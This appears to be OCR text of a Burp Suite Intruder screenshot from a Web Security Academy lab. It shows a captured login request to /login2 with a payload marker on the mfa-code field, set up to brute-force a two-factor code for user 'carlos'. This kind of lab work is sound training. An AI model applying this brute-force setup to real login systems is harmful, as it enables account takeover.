 ? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /login2 HTTP/1.1 Add §
2 Host: ac6a1f281ec4d1f9c088632500150000.web-security-academy.net
3 Cookie: session=FTwDGESrsYA6EDXSEcfKGrevt1OLEQtL; verify=carlos Clear §
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Auto §
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate Refresh
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://ac6a1f281ec4d1f9c088632500150000.web-security-academy.net
11 Referer: https://ac6a1f281ec4d1f9c088632500150000.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 mfa-code=§1234§